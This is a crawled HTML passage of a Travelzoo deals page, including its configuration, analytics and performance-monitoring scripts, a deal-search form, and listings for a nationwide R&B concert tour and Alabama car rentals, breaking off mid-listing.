

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/onward-deals/?ProductId=4809&DealTagName=&Keyword=&EndIndex=2147483647&ProductPlatform=Story&AlgorithmType=StoryDestination&LocationIds=1280&LocationIds=1954&LocationIds=24821&LocationIds=12866&LocationIds=1951&LocationIds=1952&LocationIds=1953&TzLocale=1
body_size: 25482
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
        <meta name="robots" content="noindex">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Onward Deals | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jdcenbd" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jdcenbd" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jdcenbd" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jdcenbd" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jdcenbd" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jdcenbd" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jdcenbd" async>
                            <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jdcenbd">
    <meta name="theme-color" content="#ffffff">
        
        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/';
        tzoo.TzLocale = 1;
        tzoo.Lcid = 'en-US';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 2;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'us';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = '';
        tzoo.SearchHistoryStorageName = '_rsh_us';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = false;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'To search, choose a category from the box on the left and/or select a destination in the box on the right.';
        tzoo.resources[':Loading'] = 'Loading...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Set My Location';
        tzoo.resources[':SetMyLocationShort'] = 'Set';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Update';
        tzoo.resources[':SearchNearMe'] = 'Search near me in:';
        tzoo.resources['BackToResult'] = 'Back to Results';
        tzoo.resources['BackToResultShort'] = 'Back';
        tzoo.resources['BackToTop20'] = 'Back to the Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'SEARCH HISTORY';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Show Less';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'Anywhere';
        tzoo.resources['SearchWidget.NearMe'] = 'Near Me';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'M dd, yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, M d',
                shortMonthNameDayPattern : 'M d'
            },
            utcOffset: -5.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'USD';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':1,'sec':'US','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDCENBD-">

                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="amhz4xaxgitoo2lr6i6a-f-547d2ac8c-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"807031f","ak.r":47394,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"3.15.158.0","ak.cport":36444,"ak.gh":"23.33.84.209","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769075260","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==LhftXVKyWjqIUijA8nEmEYcQtu+hWYb4MqEJkOO9afJMgP//Jx8nIMyxPJ63A1wDdss/YWd+AhQFR095nB7dYJB/EAQFDuRj5bBz+/HdiarvVGhvorsamIaWLBNxrCuOqDXfzrp2zi2lfeEHUYidtk/y4Hg/QLAga+aWg9R10/Zw9GD7W3ECj9EsWrpJRdsFo46DMp2tNKsKEXPXciP2i9+q5u/A4pAVlZCJ5qKm0CY0csFMzJEKkhWGVSaQ40t+NcKfrNg/s/6+crAvajkrs4ByALXU03kLPUw5M8fqi2B7ynqnNiXOgOIjzAeAcTABUQBpNngexUOzrHqTNSpgQ2hyKXGTwm+yscJqu41pw0ydsu0L0x6a+g/f4TaCcIKOy9muNU81dLaBe3ALex/8KKTK4KAXA5uwe2ey1i669Uo=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-en-US tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/" class="logo-travelzoo" title="Back to homepage">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Sign in</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Site Editions</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">You are currently on the U.S. site edition.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-us-sm" title="US edition"></i> U.S.</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Join <span class="optional-text noop-class">Travelzoo</span></a>
                            <a href="/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Join Travelzoo, the club for travel enthusiasts, to gain access to our exclusive offers and benefits.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" />
    <div class="search-heading-container">
        <h3>Show me:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="e.g. Hotels, beach, Disney" value="All Deals" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Anytime..." value="All Dates" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Guest</option>
                <option value="2">2 Guests</option>
                <option value="3">3 Guests</option>
                <option value="4">4 Guests</option>
                <option value="5">5 Guests</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Search">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Upcoming Dates</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">All Dates</li> 
                    <li data-date-type="ThisWeekend">This Weekend</li>
                <li data-date-type="NextMonth">Next Month</li>
                <li data-date-type="Spring">Spring</li>
                <li data-date-type="Summer">Summer</li>
                <li data-date-type="Fall">Fall</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Select a Month</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">January</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">March</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">May</li>
                <li data-date-type="SpecificMonth" data-month="6">June</li>
                <li data-date-type="SpecificMonth" data-month="7">July</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">October</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Exact Dates</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Average prices:</h3><div class="legend-boxes"><div class="low-box"><span></span> $</div><div class="medium-box"><span></span> $$</div><div class="high-box"><span></span> $$$</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Search Travelzoo Deals
    </button>
</div>

            </div>
        </nav>


    
<section role="main">
    <div class="fixed-container margin-top-40">
        <div id="result-container" class="result-container">
            <div class="result-group 0">
                <div class="result-group-content">
                    <ul class="result-list list-nostyle">
                                <li id="3212679">
                                    


<div class="deal-card col-row  ga-product"  data-ga-product-id="t3212679" data-ga-product-platform="0" data-ga-product-price="27" data-ga-product-name="&#39;Uncle Charlie&#39;s R&amp;B Cookout&#39; in cities nationwide" data-ga-product-category="Shows, Concerts &amp; Performances/Deal" data-ga-product-brand="&#39;Uncle Charlie&#39;s R&amp;B Cookout&#39;" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3212679" href="https://www.travelzoo.com/entertainment/more/-27-up-Uncle-Charlie-s-R-B-Cookout-in-cities-nationwide-3212679/" title="$27 &amp; up—&#39;Uncle Charlie&#39;s R&amp;B Cookout&#39; in cities nationwide">
            <div class="deal-img">                
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.19895.0.1454811.UncleCharliesRAndBCookout.jpg?width={width}" alt="$27 &amp; up—&#39;Uncle Charlie&#39;s R&amp;B Cookout&#39; in cities nationwide" data-credits="" class="tzsg-lazy   fade-in" title="$27 &amp; up—&#39;Uncle Charlie&#39;s R&amp;B Cookout&#39; in cities nationwide" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">$27 & up</span>


                    <span class="deal-headline-text" title="">'Uncle Charlie's R&B Cookout' in cities nationwide</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        Multiple Cities
                    </span>
                </h6>
                <div class="deal-summary">
                    Catch R&B icons Charlie Wilson, Babyface, K-CI Hailey and El DeBarge in cities nationwide.
                </div>
                <h6 class="deal-when" title="Performances through April 12, 2026">Performances through April 12, 2026</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3227032">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3227032" data-ga-product-platform="0" data-ga-product-price="26" data-ga-product-name="Montgomery car rentals" data-ga-product-category="Car Rentals/Deal" data-ga-product-brand="AutoRentals.com" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3227032" href="https://www.travelzoo.com/car-rental/north-america/-26-up-Montgomery-car-rentals-3227032/" title="$26 &amp; up—Montgomery car rentals">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>Book now at</span>
                        <h3>AutoRentals.com</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.63039.0.1108035.CarRental_iStock-1270071965.jpg?width={width}" alt="$26 &amp; up—Montgomery car rentals" data-credits="" class="tzsg-lazy   fade-in" title="$26 &amp; up—Montgomery car rentals" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">$26 & up</span>


                    <span class="deal-headline-text" title="Go to AutoRentals.com site">Montgomery car rentals</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        Alabama
                    </span>
                </h6>
                <div class="deal-summary">
                    Book now to lock in the best pricing. The lowest prices are for 'pay now' options; pay a little more to cancel anytime.
                </div>
                <h6 class="deal-when" title="Through 2026">Through 2026</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3227035">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3227035" data-ga-product-platform="0" data-ga-product-price="29" data-ga-product-name="Mobile, Alabama car rentals" data-ga-product-category="Car Rentals/Deal" data-ga-product-brand="AutoRentals.com" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3227035" href="https://www.travelzoo.com/car-rental/north-america/-29-up-Mobile-Alabama-car-rentals-3227035/" title="$29 &amp; up—Mobile, Alabama car rentals">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>Book now at</span>
                        <h3>AutoRentals.com</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.63039.0.1108025.CarRental_iStock-1293418384.jpg?width={width}" alt="$29 &amp; up—Mobile, Alabama car rentals" data-credits="" class="tzsg-lazy   fade-in" title="$29 &amp; up—Mobile, Alabama car rentals" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">$29 & up</span>


                    <span class="deal-headline-text" title="Go to AutoRentals.com site">Mobile, Alabama car rentals</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        Alabama
                    </span>
                </h6>
                <div class="deal-summary">
                    Book now to lock in the best pricing. The lowest prices are for 'pay now' options; pay a little more to cancel anytime.
                </div>
                <h6 class="deal-when" title="Through 2026">Through 2026</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3227126">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3227126" data-ga-product-platform="0" data-ga-product-price="32" data-ga-product-name="Birmingham car rentals" data-ga-product-category="Car Rentals/Deal" data-ga-product-brand="AutoRentals.com" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3227126" href="https://www.travelzoo.com/car-rental/north-america/-32-up-Birmingham-car-rentals-3227126/" title="$32 &amp; up—Birmingham car rentals">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>Book now at</span>
                        <h3>AutoRentals.com</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.63039.0.1108039.CarRental_iStock-1270375826.jpg?width={width}" alt="$32 &amp; up—Birmingham car rentals" data-credits="" class="tzsg-lazy   fade-in" title="$32 &amp; up—Birmingham car rentals" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">$32 & up</span>


